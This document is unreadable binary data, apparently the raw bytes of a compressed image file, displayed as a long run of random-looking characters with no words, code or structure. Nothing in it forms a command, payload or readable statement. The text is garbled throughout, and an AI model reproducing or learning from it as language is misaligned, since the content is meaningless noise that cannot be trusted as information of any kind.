]��Q�~��!�i�)����|��<�U�Χ��1��R0��,��eܖ��i9�NV�lj?�J�ݨ</Y+6�d���P��H�䜁�I���Ø�o��6¹��Qz�^\J~�]�� �./w �bp�Y�?E}�gG�ԧ�n�<x���%P����S��U���Q�%�9�Uk�CB�s�*��W��cyK^�uW��DH䃚`�
�N��;�����E碦941|uZ�{^��jL���@ً����Whw�� �u����h?�%x�jW��^%���w�����9�a��N�8;�i����ȹ�a>F2ۚq��?���D���{�i��O'
��f"c{5�%o��c𯵨���a��q^ �!xB'(AϦbJ�Bc�M�a*gV���#�O/8x�n�p��o�Q��C����um���������e��l���T�Q�iQ�ǳ���侣���c�0���*��8Po���>����۵8��j����>G�3�Y�_� ���Lo��e���������Bk��rj�Po:�c�?��a��h�G��,�oS���)v�k�;�{|9.j�Uu#�R�'�.�{�c�[bʀ�J��uQ�O���h���x��eJ�5z��e8vV�%�(;�q;�T��aE��(���[Ŝ��N�8;��A���++�J�_�=�U��G����\J��>��f�q� h��P�fa3����R����gUO�T[�Y���1��f:IƳ���G��MN�j�G4Z�j�L��I�?M�U����;WZ�B���}��b�� 6ee��*9ߚk��t�.m��"pqu�!Gg�]�]���� B�q��?U�Z�|Әʎ�j��拉k��'L��O�9�Ul�g�c�����;�Z���-��5�E��w�Y�#��>V��j0����M+�4�� )��u����x����}�>J���LI\����Pl���(¹��Uqa��Q�*S-)�t�N��Yj�C�o]�ga�ٶ�� �-0��2�%Y��ASoO%o$	��J��ndB��\��j%�87�}�%Tw�P�ه);9����� b]�<�w�&��=1�x��Nk�f�}��:���J�غܗz+������eh\����㝓=<�����*#�챣�zs���N�@����Ŋ^loL� d��S�u8�Ob��*c�[���T:�ǳ�_*!\C��Τ�6S�)��>(*͕�죢�J�
i�W<T`;�!�F'��[&G-�]�����BΩby�3�Ti��)Y]��U\���ߪ��Mƹq� ��a0'�I�haA��JQo��0�����̿u��An3/�/�y>���V�#�`�U�� !ߎ�8���6:)��J����7ɕT�U^ڐ�!�u	��?
�
2����=�y��
�M`��[�p���]�-ggsB>���[�B���U:���nˢ���5}��Pйm[g������{�z(Y�%��go�U�+�{��pBk>'���q����V�GsA�w ���M;�o$�&�w����\�(N�*A�w5��w�tQS|sS���]�چ����z�����׻�B!� ���� �ߓ�ۺo�a��C�	T����=A���)r梘����5���i7��}#
�������.�;��Po�CQ<��L?����F�>����Y{S=�楆p
�)��� Ua���<-u{m4� �tq?�w���<�1s��o(g h�i0~;EO����Ĕj�Q�ż�T)���pv�_���5�0���Xu�R�Gw��*L��=��G��Y;Kr93)�nq�e*�vt������5Z�9�>K�����c�� �W�U�ُ�?�g�o.�� ��G�pg�튏�,��_���z.�a�O⍊�{>��{ErM&t@��B���Ne)pn��ۜn&6~�L�g�G�\�ʴ�Xܯ�-W�?%�0�>D��y;.�U
3�n�Z ��X����ۈ������K쨟�5�j����aM#��}R�j��]���h�#x*f�$�R��� �" ���:�
�]����ח�q��3�.�q��~.��.�VV�0�u/�L�S
\�(7=O�Lܯf�;��/h�F�0߸�TGE}��ӧ��{Hю����P<�(��FR�A�a��PeGf��Y������D���I�_�?в�l���䢿�;�V�ݔh��hZ�D�)}���A�iݧ��k=#�9'��	��y{";���W�Fw���
\$���W��yV��T3p)o�e}��_���9�ϒ�������詎Cf�Wj㺪5�:@��
b\D����䩰Y�u�*L�&��	U�<��l���@�H�Y���EQ�O����4��4��n��{CI�ޜw�qWâ��L�gj�Z��C����Ŷ�|P�$��@�Q�0jP|E&�B�6o��4M#E����,��k~'��M�Nw�⪎��>�E�g
�%v��le+�~ٻPhy�����5/��4y�淛~k5�p�
?ڽ���� �g��� ��)�OFԱP����j9H)���^J����F�9�"���Q�5놰��L5#;����b�ߋ��ٱ���m #k�[ڧE���T��{����8�*���ѡz�$�j�d��j?aU����׍���opMk�*u=������Ps�wF�x��?����<Տ������R�w��D��g�h���b��[��L4Z.V+��؅�hz��|-�Ĕ��x�;�Tq�.��3��>����O��a�q���Z�]���u������&�N�|$C�t�v��1v�5�#ڸ��lh��EQ���Tm�?,k��z�-��&HQT�J����8�7S�Ǫ�=U�*�kح����7n����-�|]�>�3��B�?�OĀ�G#o�i����F<���
�����k��wN��.*�
kS���Ѕ:ĵ�*b�)��~)�����{�!e;�9'�u�w!(i��-��v++�
]8�/Ni����>/ó��kX\���wݙ�'S��K�n��tj�u��;��2�_�n����%Q�t�U(�ZN��e��_�9��7E��?���X�T��37*sF�h�M��``��ɡܕg'8:.c&��
��XƻC�����~Kyi0T�ޕH˥��=�	��e�}�*���Ao�o�/��ustmU�d���Nog|{AO�a�a0Q�J�Z��aU�ܪf[�F��%{N�����Ç���C��O3�p�b��&��*S���gh�8r���|�s0���}(����'� l_f����B���V�p��NU���V�=��w�U]�0�β�l� �^����sP�raD�����^��r�ٜй�j��B����e��dV�5�� �J'����N97�oUm��6�����M<�uWx����C� 6�+�Vؽ� ����TY��υ�ވ5�ek�K�&
&GUt^��Hl�kLe�@�
���Ƴ�X]U�ad�]f��[���������VW�0��drD���i��ٍ^r����ٷqe&�7ٶ5�SG�k��P�� ��|�pO� 4"�n�恥g��K��w��Js��^m��i�[�U�r[�!x����So3��C��S�ϓ�����(�����Z����][f���Rm&+5M�
��[�K�TpL�6i.¹&k��@��)�a�	����6��7Ū�+|HZ)�c��_���|^Lw�����[�����Ĝ.�OT�K�[�R�e�2Vb�&UJQ��7���u�����.����Τ��4*�k�4�O3us���1�QmV��3�n�Z)�A�6S�bW% I���\7]袣KyHGٵ��������ٵ���6;0{�F��6�*$�un1��
��ݺ޶�0zw�=7�r�v�p��M܆�eLq��jݲ�9jQ؊n�r(�� ��[�Ǚ�D:)q���eKʾ�qj%]n�U;@�Tl5�Ϛ���g�9ĵ�����P�� i�;|HթS#C��'t�Ik��4�^�TmZ�M*ms�ǒ�'?ٚ�}J��8�m��ָ;;��VF=Ƨ�W�_���?1>ʛ��yʘi%�A$	��,��>%E��Y�\�?���U\ڠ�>��,h��R�z��g�� �V��Q�����&�I&Ò�fH~T�|0��K��N�	G!2/|"����^+�7%���vsf�6Į�^��?b氈�T궩�!���(>�%���`��T��ULҘ�Ϫ�3���pY�#�{���j8݂�TÉ-0Z@U��#$���E'���Xv<���7���v��N��%�ٜ֬���Om�4n!O<�4�QQ��ށSge����PFT)Ѯ����f���V�ڞ�~ʦG4�V�Iaqi�� �٩0�j��Aѣ� ��N�h���=��?�V�!�ŔLT:ߐEݞ���-�5�:l[nT)
��SB�/d��2���Qkݐ�D������
�ZɌq5�t�=��� .��P�n���U�l:�賳��M�F����գ�����<�4�ܹ��ЫR�2��>IG;�7֝4U���ֵ��� j%�~�z��k/p�P��m��������N�	�y�f��5?�*E�����������3�������e�.�R�Y�ƹߙS]�x���u^֣�r��5�j*Q���\��6��Vv�<ʩ�Mit[1��hT$����K������/�k�S�ӻQ��H��1���b���K�+W���sn�K���I��V|�U�0��sG��7���$�oE6*�Ş��E�a����.st�*��q���gp.�dX6z]<Ҫ�:LI�@�7A�.��'��mQ]�m�M��+�Tg��c�5{?ok��}L�:&�l��mݪ���]����W)�G��R� ��1K����U|�3Twi����>�l� ��\�"� �_�T����t)�N�������Wh�^�_h��T�'_�/���l�~ot����hԦ��*�u�4
������f%u(+`F���!I���蹎j��7�I��dH^��sf������jҥQ� ��Os�����uw9Ho"��kyn������xԭ����*3B.%;��=��X'/¥Kl�ѧ0�}0(Q8@Q�(sn�?��Vx\�l_kE�%A��bN��6p)�Ტ�����-u~��+�4¨�!�)P�B��ev�AM�Gk;>k3T�變����`5]s���YsL��~k���/�� )        !1AQaq �������0��@��  ?!�^� �{��@�F=�9��H��7��>i1	hF`oi���Z!YS��fVG�L�pO'B��*
�b�A���ےL�����2΃ɟ@	��P���Z�&H��5 ւ$�������.Xcb�����|�>6T;z
���*9���0XjO&�K�����X����hH�Fu�cL����؅��$�D�Z"$.�橒�L��Q��V�� �䜈Iu �cp��FeX�tPb=	Mчf`�iL�~��๣a�-+AB/�F��%�Ć
B�C0!hs3�އhCo�ei~ìV&��e�ѭ#DC�v�;.X=�!��ɧ~)i��<ׂƔ�1��x9m2A�-������t�n�&�Q�Q(��-s`s��IG� �f�3����L�>�+Z1����D��y2i,�<A�	�V���$Y���B�`]c�j0E/$J˸̆�1�����,��"P��F��DflPF�$%�#yC`<���;A�m�K$T{�
�.h"-
�cjr1�6,����n��[��%��|2@��I	h6X't)hz�]�B� m4d-`�`P��I#�I��ZH�ѸY��$� ]��D06�	8$6������HȄA���H���\�r!��dʴq`��q��S�RlI���BGp�T��n3�TL��NP�݁䓦@�1=�ɐ���9��|�d�z��01K�DA���@���fPK&�7�򋄪�
l�"������#�
`8�p�hȢ�Q"Ă�t0�F�G�TL(�輭N���l�%�yHm����(0^ r�l �M^C&4!M�K~CPPJ��V�2K�s��U�t�H��ty1�lD	�)�QV�U�y�;h7(�B��r��z;?b\� wݎj��2��Q�˝��ɩ�Z�zJȊ��5=L�WF�#��'m(�mж��)���&t2%SKtI�0�3�a�FB76z��[�X�I���L��Kh����2с �q��v�"�F�<`r�n �6�J�'#�sz4,dH�,��z!NKi	
�`(�c,n�g�k803Z%?:�`[d�)
����xд%��5(FbN����+�1d�D�c)��5�@����%dh�Ҵ��,p΄7ŭ!+$.Џc�|C�0!�Bh�GA���N�4S�$T���ƃ����㖱����`����Ȝꘘ�ŤP��1�m�B����8e)�58fL��jd[�`��a9��[��9�ChgH��hV�Ҵ��r�>��x�Ly�f@���	-�d�̌�r��m #;A8 hH4b a(!:��L4�-6�#p�Gc86L(b�6+AkBF�D��/"l�Ʈ�����xfcpQ��hBN��(�F��~�C��!1��j5QE֓&H+���-��v Z�(x+F�z;��M^�@�r=FS��1*J��2ma[�(l)S���C���)���ҫ,�DT+"���]�K<Y��59�!��ѝBC]���(Kk0ъT+�>�8�S �&�X	��(�la�4dP���5�%���EՊud0Fr� ��$7�W�Z�I�a���4�dH9Z2��!`H��L�d�;�C�i	��~A� v_ ����$�F�� d��:�L����zJ��+0�Ȱ�pL��Bç�4��ga��p�.D�U+N#'��Id �E�=%KQ��j"�1a��f'��*�/B�Bi�rκ`f��-%�2��Ud'�a	��
�f�hF8G�&o�$R��6j2Dh��h���H�2�f��	����.ůcP�l$�4����"��Hn��Y�&�\A)V&-&[��؞̑w��-.4�z$�[0A��>̔V+n�nl\2�g�� Z|cM�i�LMd-�a��C1Ky�9�a��*�+�	=Z<ZcJ΋(��lŐg"��]�KI`ɱ'���r#�L�oK�r�k�q��F5�Q��R2�!��P�Z"�8j�z����FD��!P]QB8٥ɢ�cG �6�!�����UЎ'�I�o�K-��z>Q�"�+0Y]�Z��vc�D�@���g�3I-Q��ٔ- �@�1�KB�Ȩ-A�d�Ɩ4[B|�!.�4�E[,�@�-	�ic�,�tbAو�y �C0#�p �k՗�U2��e�v�t&̐e �IP�HrXN�z|��@��'\1rHb�X#�3��2��,�>��5G:@�p��c&�Cr�%HI)!͡�nK�+��SE�7!�%�L�&���&��F�AZ�>��ɑ��&�h��gJ�Gc���(��#tF�Nǣ@��PƬI�f�p|���do�im,�,��4~��yB��OGxd\�1�!���6��q	A#c"�RK@�#���L�ƛ��,sAئ�����ě(�;�OI}
*�mX!�6���})��7�`ЇD�4a�+�b*P�t$�'w1C��vA�1��pT<��af���z�����de�TQd
���8�H�P+�	B��r�d�t��FID�8��~Jh���>E�Cj�-2`C �ō�r�c�l����1�Rc&�&@�P!s.�8�!hH�x��H�<:$3��! Y�!����5�f�&G����E�Zq���E�b�C~^�1� ���B88<�f0;�5�b%r( �pl;Z�WFA�&�EFt6�i�]x�G�L.%�`D��X�h�e!V	d�#6Q�jI:)94/�`i4,����xԈ��N�]�\N�B�UcBӥ0�*�Ab�b���X7�E�E�����N�v��jvl'�$SIܜ"�n�M�#н�=6<���@7_0�$�@�9�=���x�|J:���tv��2M%l<�CX�,�a`�৐n�	�m� ��Џ!��	�^�۠R�؍��+mƷgN�u���d�!�#B������FA�$Y%�rd���ʰx�+L�`㠮ET�5)\=�%��ZnґɶR�0�X��Z��O�U�7ÂL禾�ᴘ��OvnD��0E!��a�O"$��͖��E�2�"]�$gmAms<	о��Z�{0B�$H �-�;Y���5Yh]�v"�uD�%����6:v���?n�r�h��ȓG�p8n��Dki[��c E"J��sp{�! �����{�g�P��U��w�$���3�}�)�d@�"����a��E�91��;�#G}4m1>[���/'A�l�LB2j�C�gD�X�Ȥ�Ȧ$ȋ�V⃡�B9�Y��,�a)BB�98e��ĵأ�
�Βi�b�hѝ7/��6F��N���Q��9_4�����'o�0�z��G�.�7��I-��5���.�� �����W��lR�>�b�5��+q�%D�ьo�hL��zs�v:hc!����v[FraZm��ё����r@�vp�g �c�3�}7��d��n	nO���4ɔ >�	:2r��'��#2��A}��D;.\��
2���@�%�O��%'��шm+N9B���=��J����U����oF���8֦��er�8��I�"p!�1L�A��6$Z�&����P�2Tp,��ydˡ0�G&�G�F,�0�K���6$Z��2?��������y F*2r7A!u���&#"MZ�>L�\����2�
%v��٦�KdCYc��j���Oh_6.�S�L#��O��䗃3��aIF�B�����'� ���r7���c"̩J�6��ɡ�ZF)����MH���z�Ȥ解���h���3؏�vV�IG�8 �N��Gs��oR�r�$B�d7ђ�&v�<� �E��=��s���J�7���t�7���鏔����Yk�'e��I��Ç�D����ݐ���\K���6�"6�mG.�1�A�P�F�A�6��%؄�ɛ�l'CL�Ѳ�FE�!�Ȥ7�L+!�Xv�7Bp!�c.y�	b�^�J���3��+h��=���4vph��~C�1�
Cs� ���NXE���CG�2@}�{�#�����)g�� C����c�q�JU��L���/�����qa���S�r7|��d,���	��'pl(�^��c�k�Σ�Qp)b]�a��6� g����e�j�@K��I,4���`�$B��.Z�����YX�(�g$�`A�Q�7;gBgy0��x6�˥������+��(%�Y�!p6deЈ���LpG�?@���`��'�ܓ���A {>;�^�2�!���'��KY�����vF4�$MO���PI�DH!���N���Q{�(��m$I��:�\U<�{�I���D<�23�C<���|�Ę��^�V�:
�3���R�ӮI��,>�qr.bD!dT��JЉ�e�&$��Ƙ%RZw܂LW��a)�)���3!���P��:~�@�S�+2P�C���>�a�VH,`<�!C�����)�N	�A�X�ڴ�3�!��HmD�@�:t>��
7�c#�L�Ќ46��Y�%%���ý�@���8ţ���45�9>)�w�c�^E�K-	�`�0��IBTb��2� &p�f����5���S�pN$/�B9$-��w�!�-9+JBg���f
��5�&,@�f�?��R���E���63��
�&x!?z*�Hqv!��[�D@�ކ�{K�F~'�>E��Iv:�Z,���Z�"Rcf3h���@�= I�E�-BhSC��&�W3��A���&He�o���;�~>K�;�tQu���E�~v�`�m�	��6`҅�bd05.��H'>�(� H!�1:2���G �4T�d�A͑@���:�[' �]�;�2#$��a���$(p�!`fZ/HC��.��<D�5}	pBTv<z�Ԙ�9(v��#�cEh��
_fV1"�c3������@E	;_�dd%*�v���&�����3JS�"l�hV�V�:j��9�����Y�~�HZ�
`��Ӽ@�4��pЀ�0�4w�780�aj]�nx<�"[ؠ����ph$$ΥC�hW��܉7CI��{�ȂX�6Y)�^YGa�#��`��8ډ0&oB5<���?vJ��`�u,��Q�e��� �uo��L�O�Z�noo��
9��#*o�+RA�M�a�÷����p�i*��2"'�6Iq?���s4l���кj1B�(f�g�D��n-�bL	��g$�(9��A,�l����6lx���#_n�T��.s��C���8���5m(I7FNeh�8d3�}E��f��%xk�J$���!�p�G$���q6dr�dP.�b3�Y�D������0�5�!� f���a�&�2�f;=�*Z�2Zr���&�*^�����)�ӳ���,�E���̤��T?� �	"�68y�A)D����9�<��	�E��Яa��N�&�Nh��H�"�M�/kCY2QBd�ؔH�)LO�be����R��-��C7R;3��+� ������Y"�"a#��	aM��cÍ)�0kRe��q�J�>��:K�Ct�i�r�\�P�����}ý& ��V$p��p�L��&F���nR�Ctp+��#�_�3%e�E9,�Bc�N�g3:Q8�V�(:�2Qɡ(r���+ �ĐdH5���^7����m$�t"DO{�)�Ć�#(l�H�h�Q1�/�D&P��q(҅�y#��\������6��
e[�3�-�2H�z+��%N�؊*V%T�-� @��!�pJ,��!�ԙ��!�mB�d0L͢D��`�Q�%�������3v(��3.��!i8gCNA]�RK��XN96D��	B�^GA9�C�r{�	a/'�P�<�N�C��,��,�B��%
�jY(C"oӏ��a�B��&��o���U��-�>�d�݋��e��T� }��m1)��gx=�� Z��3=�hR���*���n��B[�0l=���_�8~��.[��N�bbљ$�&9��J��vف�U]A�+"!ޗ��;���hq_D��ѿ�ɼ�5��:3�!���	HI<FF�h�I=��u�*v7Ŕ�gj2�rU����$�L��Or��Bz�͖�1�fN��D�X��hdXV�)veӦ��Ø|��!Q�����N@�{�v�l�P�c�T��e5'[�.S��KH#��0���"ŋַ0���(͆A��2�Ih�,�����0X2��#�·ã�.�F�6���bўC�Q�2w�D���P��l�h����A��AG���f�fA7",� A���!6�'��A��C� �X ����F�^*g�B��@���������D3�{� �kMS�rͱFۯ�fΘ��0�;��:���eQ�M�n�?b�l�t�JЦ�C��-� ������3q��0�
XS�M�$���F���K�v�S�@>+|�Ch�-HrP���S.�XD;GċN�Rݖ\��H����r �;��)�J��&Q�a2��q��41cb�3��${��6� �;C�c��HeB*7�?�<�#'~�2yl%�v��3p�/p�'��P¡�C�a�(��(yЬbH�yfpe�!CJ,zn0)�p?���db��i�+L��$8ɜ��Ft& ȹ��P���NuE�2i���6�C�4��ݣEU�3��	�Jn�\q� �Y�Аm���3������D8D�K6�<�(g1r�������0�I���Z����Z����#a��(N՟IJ�XDYh<��eВ���E�4;6фH��{�Jf���֋�L`x� �mk����K/#\9CFKBM��h�)�$��X��rM�YrCc��c�gب�2�!�D�����j����-��|�DR�#��,��^�,R��,��X����X�
hS���_�,�I5�		�#�#?�/L�������b�����pMB3���ˢhF�.��`j����2xܜdU}�Z�`��&4霛��x�b�\�|��td��>�-�D�I"RZ�z($S�ib�b�c8�B;�7c�=T,����v\�K�ذv�rDO��g�I�p߂*�n�䌘�D�:i%$	%�����T���nV>��M�ռ�hp��	��ؗ��&0.��pd3�1�6���b.t!#�G&t)�B{�	$D��{�<
�*�U#q�S�G$d�<��	5�	��82���:���<�g%h<J��!������$o�"SA	�|�}�2��*��[(��	���J�eE\潈VѲ����C��ј(P�Z�N��vF�1g��|�d;��%K�?��}q���z�5Q�dH�J�P��$Gї�=�Iр��#e�[1�H"2�>V�;�3$�G�k�!�e�Ȍh�p��59CQ��J���{��m�v�p�05�̵�Y,�hg2�h<�L�hr�����q��6�'��#ehtȵ9Q#��Q��rV��z�FЖ�1$��f"�bF�H�R�P*AR�'���R%�x�N"��d�$Qn&��/!9�l��N��k��(�Z�g����J�A�,�'��sh�"H�3� sd��0��=И��hz����0i�at�!�6�مÃ-t��֏C�(�=��-��$Á�M���E�
�2Kd�ޏ ��S��X�+)�NX1Kɜ��S�pń��FZ��C���v4��?�v������!h��"hr�EB�2�c�V�$}�3���!ld�cP ��Jl���9��1�"Ȗ�.Y?�nmL�h�G�M[�;��b�BC[1�B�zV�Hv�vU�NT�
�A��`�D�$��4x��L�34��Ry:�x&T+�e�8�cc�����'*��$sOfm9(Q���� g�5|�j��k���C��23��EN�(�>�I�L���v>�!��ӑ�E����)� 3R;�����̝Bl��B�fZ p�m%�֌I���zSgK/U`A�%����Ar,5��J��2M	���,3d�\C#p:�i��D̐hؑ%!!�%��J!7(�EC�f�RӠ�_�C�� bh{�2G��?O��<�Ru��S �"3��B-]�����$�F�Y��cV�T(�1"B���d&ݲ��d�
t�M�CPŴ��&e����@�2��hZLHx%2D��-90%��I8���c�}���L�� A{��2���z%#�0dN�rU��G���΁X��T	Uhʳ���n0�� ��hm�I4kNƙzbM��B0ȋ��td�o��@Օ�$e����+����� �)D"�`��V"���<mA�!�q2Cp<�(����8�n	P6�(W`�D�Tdt�Fb�:+�a����уI��iн��6D�B�X�4�$3}Q=Zdl�,�I�J�OE��/?�b�g���(���7��JoH�|��AF�Ez��%���>���F��7�*��W����'�b��]��4m�r�p/���1���%�L���+m@��;1����,r`����D��`W�����b���2.5�n0F��$y��D����V�,�)�rKV�эX� �`�Hb0���%1��F�7��w�Jy��_Sa�Lh�����N5��up��B�<�P��*��!v'��t��m/�u�>Ė���٦o���+F4����(-Bch�CG&HU�	3�LY"<2:E���d�1	Cf����
3�cݰ�R`��J1��@M����I��,��a�� �0nB�H�8�!$؄ƳC�,�Aa00��1�e`�i�@�׈����l���3�7�E���v�^�F�C4���������R#�V,']Ԉ��|"N���#`d�1��&�ylϷ��pn&���AH=&FTǶH��b��OBQ�ˆ��l�,���5�5d���1m� ��0��B���8	��hh4�P�쓡G$�a@��gC2`e(Fv2�4ܤ>+%��4�$a?�!J��n����!�bX�*~��`�lee��n��g~��;bFr7��#��-?؟��B(h���@���U��=�*""�T`2�A��h	�(�3{�,�X�d�#�Ƣ5fE�n�a��n�@��9Pa�d^Jཋ��8d�$X�x+��֐�ʄ4#�$�D�V=� 7��ؚ�F�04��x�f�o�3BC5�f�01���Oϯ�� ��-��u�B��H�2;e��W�5m��I�d�W���m��IG ̐���$$9��I��e����3��#$�^�#�8<�e6���["��dݰeʞ�e�,*M1�N���g���P����E��	�e��!ebD��%;"�]�l�e�$�5cq�-d�4l	�Fl=�ZO�0��$�YP�z��t�$�\���M(����
�?Q�d�3B��k�$(����S�>�$�	�'Jg�B�E�ܲMp�ɵ�($��9:d���0�\��D���"3L�P��;^%�7��4z1�fM����@���GO�/�LdXƫ%9���<	"�I͖�C
f�����a�vI��2�6�44�$ꍴ�Ѧ�F���3���-���I�|���dI���x��8(;υ�9��W-� ��!p�N���E#R!��[�r�! ���р�xX3�}A� ����d��l3Č�r&PWL�S-�����>�]���23ܘ�x>�\Ln6Ŵ�L�cF-IS��lH�ml��d��
�%���QC�[b��z0�bJ A-cHЗ���򉭑��_�l'�	����s��oT��وk�O�	A�nY�n�ǎ�W�2q`��GY?�cv<�����������a#�BT�ԍ��)�2A�*�e�7D�`BP$!8d�;FM�6���BL5	G$|�$���z)��䣡�h�a��@�ȴ��	`ljܵ���$R<�l-_���� �ߡh�F���`���d�c�La�w}�59\�?({���� �c({Btn�� >�
�v7�(��)}~�d��#��GL<:�h��1�
l�L=�E�H���7����g\�]� "�+X�I��N4�f��lQƄ�ͣ)G&��H8O$ƒYcE��bԌ�F�NL--�����R�k��"����������e�租<�34�-�B0����#h/�;�GŁ�.>������_%�ү���䀴���n��hnC�X[7!��P���=���ԈO�Jw��&Gx��@�C2�tP!f�T3t5*ĻdfZd"2A�E�V���r^����x:V�lݭMB�0&v'$$Q���A 4%tF�F��1��ّ�^m�8�h��	���[>+���c+��9C�ϟ��@���HSjAi*a)0"���O�'�����n`��4�\?&%H��]��!>&�ȭ� �r �$Γz�i��4J�<d��B����*�Ƌ��COX�<��Ka�v4�В�1v��C��K(|ŋ?�/�N�(F�F�8���{�H�-�c�1��������3ͷ����~Bw���Qc}�wY�簆n~�(Z@���1���Y2Q��l�:1E����_$2~Nc��3d�3�t��:����]1p`mw%W��"'Oh�X���a\�0�<�K"�<��L: ��V�7"���TgH�r3Cu��ߡ:8diZ���t9��=kx
&0����,lx黟؄�����\��L�>�%�%��򠈴���J�"�3��6O��#�[U���p�h$�.*d�C�M����b�휂��g� "��t��N��-$�v��'�c�ʱ�I��1��ܑ���N���4��:��"L�Gќ�%�A!z44�%�CS�;@�-6`b9W���4\��2O8������ҁ�@3!v|�i"}%+-B�����3�Q�^� p�n&NA��/}2�0�d�rA��X�c��)A�Y���|��(2Ig�&��G)ڂT���E�jƸ!���7ZA�E�i%y*�խ�.�B�*�B� ,AF��	�b��(N%[�#])�� �B��$C,���$� l���FjQ�����Z�M	����s1�(�H�aD��%�2ٰ̄!'b!6ABܴ5!�Ϭ��*�x�l�Q$��#$L�Ƙ���.�w�����R��~�2O���t.��d6���H�1�9�@B�H��B>�zZ5/&�4`BI�� �h�3�.R��|���w�Lz	�g�(���Ჴ�ܜ���Q���1?;����xB&v$�����Jk$ƓA���	��e]�t!*�mH[V́x���E��j�l1&>BI+��W�+��	���c
�H[jQ��NP��\����FKY�t�i������B�/a8$D�ZO�a��D��D���d�f;-�]#�M�-c��n0v�ә9�-����O�},z�4"�`��b�L"���f�o��������QL�(�Q�����2��JIu�e���D�'L���� 9D4LqH��Q� MQP���'؍3E��!�(�1h�9$�>� �����3�I;�_�ZǖOrH5���C"05�b���h@��F萂�F��2j�.�c�	�9	K�h_�'�U��� ��{��SC ��RŝJ�9p �ә�q�sܔ��ح �cDr"R��JpWp� �LJ1n3L�'���*���HE9S��2I䄆�Mc{�%C8��az����i�lS��8�!I�+�DE�U�ȷ+{�L�Q'B����Yi�O�%17 Ҝ{����BL�"�]ge{�(N�n>B�T�qG��)�Jf�:6́�����R������5�,�JZR��)��N�	��rT32P�:̨�Y���UX�?Dn�:�97f,&�n��+�a���HY5�wx�P�)�Ќ
3�/�SjolG�)�O�e�d �s��;)G����/���JZ�*,B܍<(ډ�915�fU��I�ɢ��n%C�Ѻh�'��$�t@���d�Pw�dJ� �E�����DꍆKP�˶?�i��k��@�~Q����bl�D�����h��H��s;�tՁ:`���aˠ���G���@�3�x2��Sx�u�@��zH����y�1�Z<᠞mq����Z��+cF�p&^j^�%����us�J-:�����rf7ca��Bm����R�G/�a@��oU#�Y������-��%��Jգ��G+M�Qq�L+�^2�D�=�֚n��� �e�se]X���p��xeG?O�\��}k�(#�T�-w���>�f�I/��ɉ��	����`J!��w#�_�Ce������P�F���ўp�������7��6�N�C�#~0 {����g ��u��;�$r#Qr��)}u��=��6����+yGh�u���i�+H���#H�&!&��z+F�6���� �80MA�eTo��*`2P�F̴<z(��}�o8Tf��L�-�~�aZN#v �Y�7n� G._Ԁ�N�'�qZ���K�w��)�a�05�@(�R*����/%�9���qR������P���ᔔ��xdKJ`�P�Y�4=$E�����*&����A+N��;uB/���	�J�M:b6�2�)h�_���ĐW��;�W���C%�+7θ�/^�M��L�&'Dk!�Eo�hҁ3�+����l��@�����I� �	��i$��B�9�X�D��L�Q�Au'ʇ٦BЩvl!)h��֡l��H�QdbHM���&����QУ+84R� &\6'�0�]d C+|�dt �Ɵ:?p	P�V���FD��T�X���Y���ʽv'��Q�l[#G*<̅�Ƀ�hMM�H��� r�zn��dF�B��A$�$v] p�[!�k�Qp����)l,��5��LYF�� �V4y2�������"H�(�n�#mF��1�H�2rt���)]
e~I["�M�Q;C���m)�)|�)�WȤd��W�;��0Cra�B�X�z֮W Q�$�TК��X��c�Њ�I��d��d葨��9{1 pA0��b�<��j�r�#�$�v{4!�ƍ�CzC=�9.)�E��R���m<bc��Ω�]�N\ J"�ٳ�r?�M�@h3kȎ�$��`��8xk�dZ��RC�v!���� �Cƃл#�gI�@����B�Qi~̳��h/G/@[U���,}bߧB`+���W1=g'a$���(����YG2�Bp��C�%)�Lan6�(]v�ŋ�������D���M�j�J8o�@���ns���uN]w�FX��BǙa��b�9Ja΂��&&�g��$�E���@�1dAzH�Ⱦ�E+���BtI$�"�kW�a�+.&2�r�[����ģa����Ei�Ad4j�ū��`�Lѐ<)�� A�-��5�+E�V���w$���O�) D���i���ќ}rt�E`�/�ɻ��ÑJh{�,ܞC�N�άn�kO��� ��A�YÂ	�'80CAs:�0Ôh��mL}F�TG��7��&'�'ЖObK: �'�7�5�9[*��4����PM�?@!X����l��77�Kb;�"��\�%�8EDu��?R*��Ș7�|�������y�	قn�J�ǋ�H��$'�"��yDms��.Ԑ��I�4�r9E��X��lV�64�$�H��$ ���Q�A%߰օ�Z	���H�A�v4B����@�u��R!40�R���Ȼ��%�e5L��f���L�q�d5.IN�6C��D���%��}ǆ��Q鴯��Y�5'.��!�@�@ eB ������'$�R�
^>!�`&�erLrrALΰ'%u��$��b�l�z�'B��w ��g ����/���<+�H�) �" z�	2I$loF&��!m�\	��d>�_�)�h�%b{[2O��S��Y&���q�M��c��D���p�yZ:R��}P�J.�
��Z{E��3{���/,�l�>Н������HC*U2��	/��%! ��Vꎓ?R}P(1�Cq��y$Ղ�BF�11�Q��l�3�͊=͵�DW��B0r<p1�)	Ba�?����pv�$)�G�ğT�ޤ��`��/#N�H��-�З�ކ���Y7�37���ğ/İwy%��o�K)�����d�;%Lm�� c̯)�f|�>���(m���҆d�Y#�$�#�<�r,|�J���3d�6�*�{S�F`$[��#$���Lb��pp@��?0��"bl��#ޖ�4c��H���:� �D�pm;a.=�d�"c��jcl�3�3o��@���� WDj0�(U=�eG�?�4@����%�[<2d=�d����Q�
�W
n>D����K�7)x����W��CP`��!H�D�E��CnS�*���I�,�(��	�bI+	7��/{!%����"�n6�<�>���O��	��&� �O��45�=�5�*i�!=������֦�:��I��N���,�krr�"D������G��Q���&in�� _aQ�0BTͱ��/�l���ʼ�!ژ��t$y���9���.����8�{����P�������)�O$�C��$�dL	6,�LP^�,@J�EhcȲ�k4A�z�#zC� }G���	H�/A����sv~����"�3���Z�B
�S	��$2UN��6�gR�3H�PG%ؠ����>
�
�i%,�k�R�<Y�Kq�!�YD2�Gd��>���2p�� EF�/�(
����yH!z�^���<��Yډ,2�A�H� /;���AiH�W�� K�&�H��AA,�L2��S�iZ�k"����j�$/&ь��h���r[2���(��u��+r���f�cp��Ш�5䕁�"R6q�#���''}ȩ<L���'f�؈��L| �[�?Z0�1�
��8	K��J�B��r��~Y��yЍd�n@4@��@p��d7��DѽJ��
Ѕ��za�6���̽5K�����4�Ɗ2C!k_i�X$Ռ��OAd�vRd������$sn�?�n$>SA��(L���g$7�!GF1��,�_s�8x ԗ�Q�J6'VL��2�q`�)�7(E)V�1��"t0K7�4hD�-�w�%�;7�X$K]��=$�I�t�F���6�f������A��ܐA�Z=S@�g6��co#V��"�� .@)I�i��8��+'�Љ��$�y('�
(u6<O�ͣ0�Bi�x?��L�6���-����amvl>��r%<n;4r~dJ�z'����T:$���7o�Đp��
